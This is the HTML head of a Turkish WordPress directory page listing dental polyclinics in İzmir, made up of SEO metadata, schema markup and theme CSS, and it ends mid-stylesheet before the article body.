

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doktorya.com/izmir-dis-poliklinik/
body_size: 20708
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://doktorya.com/xmlrpc.php" />
<meta property="og:title" content="İzmir Diş Poliklinik - Doktorya"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Listemizde yayınlamış olduğumuz klinikler İzmir ve çevresinde yer alan Ağız ve Diş Sağlığı merkezler"/>
<meta property="og:url" content="https://doktorya.com/izmir-dis-poliklinik/"/>
<meta property="og:site_name" content="Doktorya"/>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>İzmir Diş Poliklinik Rehberi | İzmir Dişçi ve Diş Klinikleri - Doktorya</title>
<meta name="description" content="İzmir il ve ilçelerinde ağız ve diş polikliniği olarak hizmet veren tüm klinikleri sizler için İzmir Diş Poliklinikleri listesi altında topladık. Listemizde yer alan klinikler sizlere ağız ve diş sağlığı alanı altında yer alan tüm konular hakkında bilgi vermeye hazırlardır. Merak ettiğiniz alan konuları hakkında ya da alacağınız tedaviyle ilgili herhangi bir konuda kliniklere listemizde yer alan iletişim adreslerinden ulaşarak bilgi alabilirsiniz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doktorya.com/izmir-dis-poliklinik/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="İzmir Diş Poliklinik Rehberi | İzmir Dişçi ve Diş Klinikleri - Doktorya" />
<meta property="og:description" content="İzmir il ve ilçelerinde ağız ve diş polikliniği olarak hizmet veren tüm klinikleri sizler için İzmir Diş Poliklinikleri listesi altında topladık. Listemizde yer alan klinikler sizlere ağız ve diş sağlığı alanı altında yer alan tüm konular hakkında bilgi vermeye hazırlardır. Merak ettiğiniz alan konuları hakkında ya da alacağınız tedaviyle ilgili herhangi bir konuda kliniklere listemizde yer alan iletişim adreslerinden ulaşarak bilgi alabilirsiniz." />
<meta property="og:url" content="https://doktorya.com/izmir-dis-poliklinik/" />
<meta property="og:site_name" content="Doktorya" />
<meta property="article:section" content="Diş Polikliniği" />
<meta property="og:image" content="https://doktorya.com/wp-content/uploads/2020/12/Dis-Tedavisi.jpg" />
<meta property="og:image:secure_url" content="https://doktorya.com/wp-content/uploads/2020/12/Dis-Tedavisi.jpg" />
<meta property="og:image:alt" content="İzmir Diş Poliklinik" />
<meta property="article:published_time" content="2021-01-04T20:10:14+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İzmir Diş Poliklinik Rehberi | İzmir Dişçi ve Diş Klinikleri - Doktorya" />
<meta name="twitter:description" content="İzmir il ve ilçelerinde ağız ve diş polikliniği olarak hizmet veren tüm klinikleri sizler için İzmir Diş Poliklinikleri listesi altında topladık. Listemizde yer alan klinikler sizlere ağız ve diş sağlığı alanı altında yer alan tüm konular hakkında bilgi vermeye hazırlardır. Merak ettiğiniz alan konuları hakkında ya da alacağınız tedaviyle ilgili herhangi bir konuda kliniklere listemizde yer alan iletişim adreslerinden ulaşarak bilgi alabilirsiniz." />
<meta name="twitter:image" content="https://doktorya.com/wp-content/uploads/2020/12/Dis-Tedavisi.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Burak Aydoğan" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://doktorya.com/#person","name":"Doktorya","logo":{"@type":"ImageObject","@id":"https://doktorya.com/#logo","url":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","contentUrl":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","caption":"Doktorya","inLanguage":"tr","width":"1000","height":"356"},"image":{"@type":"ImageObject","@id":"https://doktorya.com/#logo","url":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","contentUrl":"https://doktorya.com/wp-content/uploads/2025/03/doktorya-logo.png","caption":"Doktorya","inLanguage":"tr","width":"1000","height":"356"}},{"@type":"WebSite","@id":"https://doktorya.com/#website","url":"https://doktorya.com","name":"Doktorya","alternateName":"Doktorya","publisher":{"@id":"https://doktorya.com/#person"},"inLanguage":"tr"},{"@type":"WebPage","@id":"https://doktorya.com/izmir-dis-poliklinik/#webpage","url":"https://doktorya.com/izmir-dis-poliklinik/","name":"\u0130zmir Di\u015f Poliklinik Rehberi |\u00a0\u0130zmir Di\u015f\u00e7i ve Di\u015f Klinikleri - Doktorya","datePublished":"2021-01-04T20:10:14+03:00","dateModified":"2021-01-04T20:10:14+03:00","isPartOf":{"@id":"https://doktorya.com/#website"},"inLanguage":"tr"},{"@type":"Person","@id":"https://doktorya.com/author/burak/","name":"Burak Aydo\u011fan","url":"https://doktorya.com/author/burak/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b551a30df53fd18867eb1436b7d7a6665944c16d961394513dc3ab5cf5ef1d9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0b551a30df53fd18867eb1436b7d7a6665944c16d961394513dc3ab5cf5ef1d9?s=96&amp;d=mm&amp;r=g","caption":"Burak Aydo\u011fan","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"\u0130zmir Di\u015f Poliklinik Rehberi |\u00a0\u0130zmir Di\u015f\u00e7i ve Di\u015f Klinikleri - Doktorya","keywords":"\u0130zmir Di\u015f Poliklinik","datePublished":"2021-01-04T20:10:14+03:00","dateModified":"2021-01-04T20:10:14+03:00","articleSection":"Di\u015f Poliklini\u011fi","author":{"@id":"https://doktorya.com/author/burak/","name":"Burak Aydo\u011fan"},"publisher":{"@id":"https://doktorya.com/#person"},"description":"\u0130zmir il ve il\u00e7elerinde a\u011f\u0131z ve di\u015f poliklini\u011fi olarak hizmet veren t\u00fcm klinikleri sizler i\u00e7in \u0130zmir Di\u015f Poliklinikleri listesi alt\u0131nda toplad\u0131k. Listemizde yer alan klinikler sizlere a\u011f\u0131z ve di\u015f sa\u011fl\u0131\u011f\u0131 alan\u0131 alt\u0131nda yer alan t\u00fcm konular hakk\u0131nda bilgi vermeye haz\u0131rlard\u0131r. Merak etti\u011finiz alan konular\u0131 hakk\u0131nda ya da alaca\u011f\u0131n\u0131z tedaviyle ilgili herhangi bir konuda kliniklere listemizde yer alan ileti\u015fim adreslerinden ula\u015farak bilgi alabilirsiniz.","name":"\u0130zmir Di\u015f Poliklinik Rehberi |\u00a0\u0130zmir Di\u015f\u00e7i ve Di\u015f Klinikleri - Doktorya","@id":"https://doktorya.com/izmir-dis-poliklinik/#richSnippet","isPartOf":{"@id":"https://doktorya.com/izmir-dis-poliklinik/#webpage"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://doktorya.com/izmir-dis-poliklinik/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; akışı" href="https://doktorya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; yorum akışı" href="https://doktorya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doktorya &raquo; İzmir Diş Poliklinik yorum akışı" href="https://doktorya.com/izmir-dis-poliklinik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://doktorya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoktorya.com%2Fizmir-dis-poliklinik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://doktorya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoktorya.com%2Fizmir-dis-poliklinik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://doktorya.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://doktorya.com/wp-content/themes/19haber/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://doktorya.com/wp-content/themes/19haber/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://doktorya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doktorya.com/wp-json/wp/v2/posts/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doktorya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://doktorya.com/?p=611' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "İzmir Diş Poliklinik",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4",
        "bestRating": "5",
        "ratingCount": "2"
    }
}</script><link rel="shortcut icon" href="https://doktorya.com/wp-content/themes/19haber/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://doktorya.com/wp-content/themes/19haber/js/html5.js"></script>
<script src="https://doktorya.com/wp-content/themes/19haber/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://doktorya.com/wp-content/themes/19haber/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="s4kwpqsA-zbYsxdoqWOnG1m89pCrBiIfyM4SSF-Z5Ss" />
<meta name="google-site-verification" content="EYKhIeC6hqp3E8Nfn-zmasmZ76KTmtBhM2OubUyUXp8" />

<style type="text/css" media="screen">

body{
	font-family: 'Poppins';
}

.logo h1 a, .logo h2 a{
	font-weight: bold;
}

.logo span{
	font-weight: bold;
}

.post-title{
	font-size : 33px;
	font-weight: 900;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: normal;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #052963;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#052963;
}

::-webkit-scrollbar-thumb{
	background-color:#052963 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
